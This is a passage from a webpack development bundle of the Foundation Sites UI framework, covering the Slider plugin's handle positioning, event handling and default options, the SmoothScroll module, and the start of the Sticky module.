@param {Number} value - floating point (typically between 0-1) to be transformed using the power function\n    */\n  }, {\n    key: \"_powTransform\",\n    value: function _powTransform(value) {\n      return (Math.pow(this.options.nonLinearBase, value) - 1) / (this.options.nonLinearBase - 1);\n    }\n\n    /**\n     * Sets the position of the selected handle and fill bar.\n     * @function\n     * @private\n     * @param {jQuery} $hndl - the selected handle to move.\n     * @param {Number} location - floating point between the start and end values of the slider bar.\n     * @param {Function} cb - callback function to fire on completion.\n     * @fires Slider#moved\n     * @fires Slider#changed\n     */\n  }, {\n    key: \"_setHandlePos\",\n    value: function _setHandlePos($hndl, location, cb) {\n      // don't move if the slider has been disabled since its initialization\n      if (this.$element.hasClass(this.options.disabledClass)) {\n        return;\n      }\n      //might need to alter that slightly for bars that will have odd number selections.\n      location = parseFloat(location); //on input change events, convert string to number...grumble.\n\n      // prevent slider from running out of bounds, if value exceeds the limits set through options, override the value to min/max\n      if (location < this.options.start) {\n        location = this.options.start;\n      } else if (location > this.options.end) {\n        location = this.options.end;\n      }\n      var isDbl = this.options.doubleSided;\n      if (isDbl) {\n        //this block is to prevent 2 handles from crossing eachother. Could/should be improved.\n        if (this.handles.index($hndl) === 0) {\n          var h2Val = parseFloat(this.$handle2.attr('aria-valuenow'));\n          location = location >= h2Val ? h2Val - this.options.step : location;\n        } else {\n          var h1Val = parseFloat(this.$handle.attr('aria-valuenow'));\n          location = location <= h1Val ? h1Val + this.options.step : location;\n        }\n      }\n      var _this = this,\n        vert = this.options.vertical,\n        hOrW = vert ? 'height' : 'width',\n        lOrT = vert ? 'top' : 'left',\n        handleDim = $hndl[0].getBoundingClientRect()[hOrW],\n        elemDim = this.$element[0].getBoundingClientRect()[hOrW],\n        //percentage of bar min/max value based on click or drag point\n        pctOfBar = this._pctOfBar(location),\n        //number of actual pixels to shift the handle, based on the percentage obtained above\n        pxToMove = (elemDim - handleDim) * pctOfBar,\n        //percentage of bar to shift the handle\n        movement = (percent(pxToMove, elemDim) * 100).toFixed(this.options.decimal);\n      //fixing the decimal value for the location number, is passed to other methods as a fixed floating-point value\n      location = parseFloat(location.toFixed(this.options.decimal));\n      // declare empty object for css adjustments, only used with 2 handled-sliders\n      var css = {};\n      this._setValues($hndl, location);\n\n      // TODO update to calculate based on values set to respective inputs??\n      if (isDbl) {\n        var isLeftHndl = this.handles.index($hndl) === 0,\n          //empty variable, will be used for min-height/width for fill bar\n          dim,\n          //percentage w/h of the handle compared to the slider bar\n          handlePct = Math.floor(percent(handleDim, elemDim) * 100);\n        //if left handle, the math is slightly different than if it's the right handle, and the left/top property needs to be changed for the fill bar\n        if (isLeftHndl) {\n          //left or top percentage value to apply to the fill bar.\n          css[lOrT] = \"\".concat(movement, \"%\");\n          //calculate the new min-height/width for the fill bar.\n          dim = parseFloat(this.$handle2[0].style[lOrT]) - movement + handlePct;\n          //this callback is necessary to prevent errors and allow the proper placement and initialization of a 2-handled slider\n          //plus, it means we don't care if 'dim' isNaN on init, it won't be in the future.\n          if (cb && typeof cb === 'function') {\n            cb();\n          } //this is only needed for the initialization of 2 handled sliders\n        } else {\n          //just caching the value of the left/bottom handle's left/top property\n          var handlePos = parseFloat(this.$handle[0].style[lOrT]);\n          //calculate the new min-height/width for the fill bar. Use isNaN to prevent false positives for numbers <= 0\n          //based on the percentage of movement of the handle being manipulated, less the opposing handle's left/top position, plus the percentage w/h of the handle itself\n          dim = movement - (isNaN(handlePos) ? (this.options.initialStart - this.options.start) / ((this.options.end - this.options.start) / 100) : handlePos) + handlePct;\n        }\n        // assign the min-height/width to our css object\n        css[\"min-\".concat(hOrW)] = \"\".concat(dim, \"%\");\n      }\n\n      //because we don't know exactly how the handle will be moved, check the amount of time it should take to move.\n      var moveTime = this.$element.data('dragging') ? 1000 / 60 : this.options.moveTime;\n      (0,_foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__.Move)(moveTime, $hndl, function () {\n        // adjusting the left/top property of the handle, based on the percentage calculated above\n        // if movement isNaN, that is because the slider is hidden and we cannot determine handle width,\n        // fall back to next best guess.\n        if (isNaN(movement)) {\n          $hndl.css(lOrT, \"\".concat(pctOfBar * 100, \"%\"));\n        } else {\n          $hndl.css(lOrT, \"\".concat(movement, \"%\"));\n        }\n        if (!_this.options.doubleSided) {\n          //if single-handled, a simple method to expand the fill bar\n          _this.$fill.css(hOrW, \"\".concat(pctOfBar * 100, \"%\"));\n        } else {\n          //otherwise, use the css object we created above\n          _this.$fill.css(css);\n        }\n      });\n      if (this.initialized) {\n        this.$element.one('finished.zf.animate', function () {\n          /**\n           * Fires when the handle is done moving.\n           * @event Slider#moved\n           */\n          _this.$element.trigger('moved.zf.slider', [$hndl]);\n        });\n        /**\n         * Fires when the value has not been change for a given time.\n         * @event Slider#changed\n         */\n        clearTimeout(_this.timeout);\n        _this.timeout = setTimeout(function () {\n          _this.$element.trigger('changed.zf.slider', [$hndl]);\n        }, _this.options.changedDelay);\n      }\n    }\n\n    /**\n     * Sets the initial attribute for the slider element.\n     * @function\n     * @private\n     * @param {Number} idx - index of the current handle/input to use.\n     */\n  }, {\n    key: \"_setInitAttr\",\n    value: function _setInitAttr(idx) {\n      var initVal = idx === 0 ? this.options.initialStart : this.options.initialEnd;\n      var id = this.inputs.eq(idx).attr('id') || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.GetYoDigits)(6, 'slider');\n      this.inputs.eq(idx).attr({\n        'id': id,\n        'max': this.options.end,\n        'min': this.options.start,\n        'step': this.options.step\n      });\n      this.inputs.eq(idx).val(initVal);\n      this.handles.eq(idx).attr({\n        'role': 'slider',\n        'aria-controls': id,\n        'aria-valuemax': this.options.end,\n        'aria-valuemin': this.options.start,\n        'aria-valuenow': initVal,\n        'aria-orientation': this.options.vertical ? 'vertical' : 'horizontal',\n        'tabindex': 0\n      });\n    }\n\n    /**\n     * Sets the input and `aria-valuenow` values for the slider element.\n     * @function\n     * @private\n     * @param {jQuery} $handle - the currently selected handle.\n     * @param {Number} val - floating point of the new value.\n     */\n  }, {\n    key: \"_setValues\",\n    value: function _setValues($handle, val) {\n      var idx = this.options.doubleSided ? this.handles.index($handle) : 0;\n      this.inputs.eq(idx).val(val);\n      $handle.attr('aria-valuenow', val);\n    }\n\n    /**\n     * Handles events on the slider element.\n     * Calculates the new location of the current handle.\n     * If there are two handles and the bar was clicked, it determines which handle to move.\n     * @function\n     * @private\n     * @param {Object} e - the `event` object passed from the listener.\n     * @param {jQuery} $handle - the current handle to calculate for, if selected.\n     * @param {Number} val - floating point number for the new value of the slider.\n     * TODO clean this up, there's a lot of repeated code between this and the _setHandlePos fn.\n     */\n  }, {\n    key: \"_handleEvent\",\n    value: function _handleEvent(e, $handle, val) {\n      var value;\n      if (!val) {\n        //click or drag events\n        e.preventDefault();\n        var _this = this,\n          vertical = this.options.vertical,\n          param = vertical ? 'height' : 'width',\n          direction = vertical ? 'top' : 'left',\n          eventOffset = vertical ? e.pageY : e.pageX,\n          barDim = this.$element[0].getBoundingClientRect()[param],\n          windowScroll = vertical ? jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).scrollTop() : jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).scrollLeft();\n        var elemOffset = this.$element.offset()[direction];\n\n        // touch events emulated by the touch util give position relative to screen, add window.scroll to event coordinates...\n        // best way to guess this is simulated is if clientY == pageY\n        if (e.clientY === e.pageY) {\n          eventOffset = eventOffset + windowScroll;\n        }\n        var eventFromBar = eventOffset - elemOffset;\n        var barXY;\n        if (eventFromBar < 0) {\n          barXY = 0;\n        } else if (eventFromBar > barDim) {\n          barXY = barDim;\n        } else {\n          barXY = eventFromBar;\n        }\n        var offsetPct = percent(barXY, barDim);\n        value = this._value(offsetPct);\n\n        // turn everything around for RTL, yay math!\n        if ((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_3__.rtl)() && !this.options.vertical) {\n          value = this.options.end - value;\n        }\n        value = _this._adjustValue(null, value);\n        if (!$handle) {\n          //figure out which handle it is, pass it to the next function.\n          var firstHndlPos = absPosition(this.$handle, direction, barXY, param),\n            secndHndlPos = absPosition(this.$handle2, direction, barXY, param);\n          $handle = firstHndlPos <= secndHndlPos ? this.$handle : this.$handle2;\n        }\n      } else {\n        //change event on input\n        value = this._adjustValue(null, val);\n      }\n      this._setHandlePos($handle, value);\n    }\n\n    /**\n     * Adjustes value for handle in regard to step value. returns adjusted value\n     * @function\n     * @private\n     * @param {jQuery} $handle - the selected handle.\n     * @param {Number} value - value to adjust. used if $handle is falsy\n     */\n  }, {\n    key: \"_adjustValue\",\n    value: function _adjustValue($handle, value) {\n      var val,\n        step = this.options.step,\n        div = parseFloat(step / 2),\n        left,\n        previousVal,\n        nextVal;\n      if (!!$handle) {\n        val = parseFloat($handle.attr('aria-valuenow'));\n      } else {\n        val = value;\n      }\n      if (val >= 0) {\n        left = val % step;\n      } else {\n        left = step + val % step;\n      }\n      previousVal = val - left;\n      nextVal = previousVal + step;\n      if (left === 0) {\n        return val;\n      }\n      val = val >= previousVal + div ? nextVal : previousVal;\n      return val;\n    }\n\n    /**\n     * Adds event listeners to the slider elements.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      this._eventsForHandle(this.$handle);\n      if (this.handles[1]) {\n        this._eventsForHandle(this.$handle2);\n      }\n    }\n\n    /**\n     * Adds event listeners a particular handle\n     * @function\n     * @private\n     * @param {jQuery} $handle - the current handle to apply listeners to.\n     */\n  }, {\n    key: \"_eventsForHandle\",\n    value: function _eventsForHandle($handle) {\n      var _this = this,\n        curHandle;\n      var handleChangeEvent = function handleChangeEvent(e) {\n        var idx = _this.inputs.index(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this));\n        _this._handleEvent(e, _this.handles.eq(idx), jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val());\n      };\n\n      // IE only triggers the change event when the input loses focus which strictly follows the HTML specification\n      // listen for the enter key and trigger a change\n      // @see https://html.spec.whatwg.org/multipage/input.html#common-input-element-events\n      this.inputs.off('keyup.zf.slider').on('keyup.zf.slider', function (e) {\n        if (e.keyCode === 13) handleChangeEvent.call(this, e);\n      });\n      this.inputs.off('change.zf.slider').on('change.zf.slider', handleChangeEvent);\n      if (this.options.clickSelect) {\n        this.$element.off('click.zf.slider').on('click.zf.slider', function (e) {\n          if (_this.$element.data('dragging')) {\n            return false;\n          }\n          if (!jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).is('[data-slider-handle]')) {\n            if (_this.options.doubleSided) {\n              _this._handleEvent(e);\n            } else {\n              _this._handleEvent(e, _this.$handle);\n            }\n          }\n        });\n      }\n      if (this.options.draggable) {\n        this.handles.addTouch();\n        var $body = jquery__WEBPACK_IMPORTED_MODULE_0___default()('body');\n        $handle.off('mousedown.zf.slider').on('mousedown.zf.slider', function (e) {\n          $handle.addClass('is-dragging');\n          _this.$fill.addClass('is-dragging'); //\n          _this.$element.data('dragging', true);\n          curHandle = jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget);\n          $body.on('mousemove.zf.slider', function (ev) {\n            ev.preventDefault();\n            _this._handleEvent(ev, curHandle);\n          }).on('mouseup.zf.slider', function (ev) {\n            _this._handleEvent(ev, curHandle);\n            $handle.removeClass('is-dragging');\n            _this.$fill.removeClass('is-dragging');\n            _this.$element.data('dragging', false);\n            $body.off('mousemove.zf.slider mouseup.zf.slider');\n          });\n        })\n        // prevent events triggered by touch\n        .on('selectstart.zf.slider touchmove.zf.slider', function (e) {\n          e.preventDefault();\n        });\n      }\n      $handle.off('keydown.zf.slider').on('keydown.zf.slider', function (e) {\n        var _$handle = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          idx = _this.options.doubleSided ? _this.handles.index(_$handle) : 0,\n          oldValue = parseFloat($handle.attr('aria-valuenow')),\n          newValue;\n\n        // handle keyboard event with keyboard util\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.handleKey(e, 'Slider', {\n          decrease: function decrease() {\n            newValue = oldValue - _this.options.step;\n          },\n          increase: function increase() {\n            newValue = oldValue + _this.options.step;\n          },\n          decreaseFast: function decreaseFast() {\n            newValue = oldValue - _this.options.step * 10;\n          },\n          increaseFast: function increaseFast() {\n            newValue = oldValue + _this.options.step * 10;\n          },\n          min: function min() {\n            newValue = _this.options.start;\n          },\n          max: function max() {\n            newValue = _this.options.end;\n          },\n          handled: function handled() {\n            // only set handle pos when event was handled specially\n            e.preventDefault();\n            _this._setHandlePos(_$handle, newValue);\n          }\n        });\n        /*if (newValue) { // if pressed key has special function, update value\n          e.preventDefault();\n          _this._setHandlePos(_$handle, newValue);\n        }*/\n      });\n    }\n\n    /**\n     * Destroys the slider plugin.\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.handles.off('.zf.slider');\n      this.inputs.off('.zf.slider');\n      this.$element.off('.zf.slider');\n      clearTimeout(this.timeout);\n    }\n  }]);\n  return Slider;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_4__.Plugin);\nSlider.defaults = {\n  /**\n   * Minimum value for the slider scale.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  start: 0,\n  /**\n   * Maximum value for the slider scale.\n   * @option\n   * @type {number}\n   * @default 100\n   */\n  end: 100,\n  /**\n   * Minimum value change per change event.\n   * @option\n   * @type {number}\n   * @default 1\n   */\n  step: 1,\n  /**\n   * Value at which the handle/input *(left handle/first input)* should be set to on initialization.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  initialStart: 0,\n  /**\n   * Value at which the right handle/second input should be set to on initialization.\n   * @option\n   * @type {number}\n   * @default 100\n   */\n  initialEnd: 100,\n  /**\n   * Allows the input to be located outside the container and visible. Set to by the JS\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  binding: false,\n  /**\n   * Allows the user to click/tap on the slider bar to select a value.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  clickSelect: true,\n  /**\n   * Set to true and use the `vertical` class to change alignment to vertical.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  vertical: false,\n  /**\n   * Allows the user to drag the slider handle(s) to select a value.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  draggable: true,\n  /**\n   * Disables the slider and prevents event listeners from being applied. Double checked by JS with `disabledClass`.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  disabled: false,\n  /**\n   * Allows the use of two handles. Double checked by the JS. Changes some logic handling.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  doubleSided: false,\n  /**\n   * Potential future feature.\n   */\n  // steps: 100,\n  /**\n   * Number of decimal places the plugin should go to for floating point precision.\n   * @option\n   * @type {number}\n   * @default 2\n   */\n  decimal: 2,\n  /**\n   * Time delay for dragged elements.\n   */\n  // dragDelay: 0,\n  /**\n   * Time, in ms, to animate the movement of a slider handle if user clicks/taps on the bar. Needs to be manually set if updating the transition time in the Sass settings.\n   * @option\n   * @type {number}\n   * @default 200\n   */\n  moveTime: 200,\n  //update this if changing the transition time in the sass\n  /**\n   * Class applied to disabled sliders.\n   * @option\n   * @type {string}\n   * @default 'disabled'\n   */\n  disabledClass: 'disabled',\n  /**\n   * Will invert the default layout for a vertical<span data-tooltip title=\"who would do this???\"> </span>slider.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  invertVertical: false,\n  /**\n   * Milliseconds before the `changed.zf-slider` event is triggered after value change.\n   * @option\n   * @type {number}\n   * @default 500\n   */\n  changedDelay: 500,\n  /**\n  * Basevalue for non-linear sliders\n  * @option\n  * @type {number}\n  * @default 5\n  */\n  nonLinearBase: 5,\n  /**\n  * Basevalue for non-linear sliders, possible values are: `'linear'`, `'pow'` & `'log'`. Pow and Log use the nonLinearBase setting.\n  * @option\n  * @type {string}\n  * @default 'linear'\n  */\n  positionValueFunction: 'linear'\n};\nfunction percent(frac, num) {\n  return frac / num;\n}\nfunction absPosition($handle, dir, clickPos, param) {\n  return Math.abs($handle.position()[dir] + $handle[param]() / 2 - clickPos);\n}\nfunction baseLog(base, value) {\n  return Math.log(value) / Math.log(base);\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.slider.js?")},"./js/foundation.smoothScroll.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   SmoothScroll: function() { return /* binding */ SmoothScroll; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ "jquery");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.utils */ "./js/foundation.core.utils.js");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.plugin */ "./js/foundation.core.plugin.js");\nfunction _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== "function" && superClass !== null) { throw new TypeError("Super expression must either be null or a function"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, "prototype", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === "object" || typeof call === "function")) { return call; } else if (call !== void 0) { throw new TypeError("Derived constructors may only return object or undefined"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === "undefined" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === "function") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n/**\n * SmoothScroll module.\n * @module foundation.smoothScroll\n */\nvar SmoothScroll = /*#__PURE__*/function (_Plugin) {\n  _inherits(SmoothScroll, _Plugin);\n  var _super = _createSuper(SmoothScroll);\n  function SmoothScroll() {\n    _classCallCheck(this, SmoothScroll);\n    return _super.apply(this, arguments);\n  }\n  _createClass(SmoothScroll, [{\n    key: "_setup",\n    value:\n    /**\n     * Creates a new instance of SmoothScroll.\n     * @class\n     * @name SmoothScroll\n     * @fires SmoothScroll#init\n     * @param {Object} element - jQuery object to add the trigger to.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, SmoothScroll.defaults, this.$element.data(), options);\n      this.className = \'SmoothScroll\'; // ie9 back compat\n\n      this._init();\n    }\n\n    /**\n     * Initialize the SmoothScroll plugin\n     * @private\n     */\n  }, {\n    key: "_init",\n    value: function _init() {\n      var id = this.$element[0].id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_1__.GetYoDigits)(6, \'smooth-scroll\');\n      this.$element.attr({\n        id: id\n      });\n      this._events();\n    }\n\n    /**\n     * Initializes events for SmoothScroll.\n     * @private\n     */\n  }, {\n    key: "_events",\n    value: function _events() {\n      this._linkClickListener = this._handleLinkClick.bind(this);\n      this.$element.on(\'click.zf.smoothScroll\', this._linkClickListener);\n      this.$element.on(\'click.zf.smoothScroll\', \'a[href^="#"]\', this._linkClickListener);\n    }\n\n    /**\n     * Handle the given event to smoothly scroll to the anchor pointed by the event target.\n     * @param {*} e - event\n     * @function\n     * @private\n     */\n  }, {\n    key: "_handleLinkClick",\n    value: function _handleLinkClick(e) {\n      var _this = this;\n      // Follow the link if it does not point to an anchor.\n      if (!jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.currentTarget).is(\'a[href^="#"]\')) return;\n      var arrival = e.currentTarget.getAttribute(\'href\');\n      this._inTransition = true;\n      SmoothScroll.scrollToLoc(arrival, this.options, function () {\n        _this._inTransition = false;\n      });\n      e.preventDefault();\n    }\n  }, {\n    key: "_destroy",\n    value:\n    /**\n     * Destroys the SmoothScroll instance.\n     * @function\n     */\n    function _destroy() {\n      this.$element.off(\'click.zf.smoothScroll\', this._linkClickListener);\n      this.$element.off(\'click.zf.smoothScroll\', \'a[href^="#"]\', this._linkClickListener);\n    }\n  }], [{\n    key: "scrollToLoc",\n    value:\n    /**\n     * Function to scroll to a given location on the page.\n     * @param {String} loc - A properly formatted jQuery id selector. Example: \'#foo\'\n     * @param {Object} options - The options to use.\n     * @param {Function} callback - The callback function.\n     * @static\n     * @function\n     */\n    function scrollToLoc(loc) {\n      var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : SmoothScroll.defaults;\n      var callback = arguments.length > 2 ? arguments[2] : undefined;\n      var $loc = jquery__WEBPACK_IMPORTED_MODULE_0___default()(loc);\n\n      // Do nothing if target does not exist to prevent errors\n      if (!$loc.length) return false;\n      var scrollPos = Math.round($loc.offset().top - options.threshold / 2 - options.offset);\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\'html, body\').stop(true).animate({\n        scrollTop: scrollPos\n      }, options.animationDuration, options.animationEasing, function () {\n        if (typeof callback === \'function\') {\n          callback();\n        }\n      });\n    }\n  }]);\n  return SmoothScroll;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_2__.Plugin);\n/**\n * Default settings for plugin.\n */\nSmoothScroll.defaults = {\n  /**\n   * Amount of time, in ms, the animated scrolling should take between locations.\n   * @option\n   * @type {number}\n   * @default 500\n   */\n  animationDuration: 500,\n  /**\n   * Animation style to use when scrolling between locations. Can be `\'swing\'` or `\'linear\'`.\n   * @option\n   * @type {string}\n   * @default \'linear\'\n   * @see {@link https://api.jquery.com/animate|Jquery animate}\n   */\n  animationEasing: \'linear\',\n  /**\n   * Number of pixels to use as a marker for location changes.\n   * @option\n   * @type {number}\n   * @default 50\n   */\n  threshold: 50,\n  /**\n   * Number of pixels to offset the scroll of the page on item click if using a sticky nav bar.\n   * @option\n   * @type {number}\n   * @default 0\n   */\n  offset: 0\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.smoothScroll.js?')},"./js/foundation.sticky.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Sticky: function() { return /* binding */ Sticky; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.mediaQuery */ \"./js/foundation.util.mediaQuery.js\");\n/* harmony import */ var _foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.triggers */ \"./js/foundation.util.triggers.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n/**\n * Sticky module.\n * @module foundation.sticky\n * @requires foundation.util.triggers\n * @requires foundation.util.mediaQuery\n */\nvar Sticky = /*#__PURE__*/function (_Plugin) {\n  _inherits(Sticky, _Plugin);\n  var _super = _createSuper(Sticky);\n  function Sticky() {\n    _classCallCheck(this, Sticky);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Sticky, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of a sticky thing.\n     * @class\n     * @name Sticky\n     * @param {jQuery} element - jQuery object to make sticky.\n     * @param {Object} options - options object passed when creating the element programmatically.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Sticky.defaults, this.$element.data(), options);\n      this.className = 'Sticky'; // ie9 back compat\n\n      // Triggers init is idempotent, just need to make sure it is initialized\n      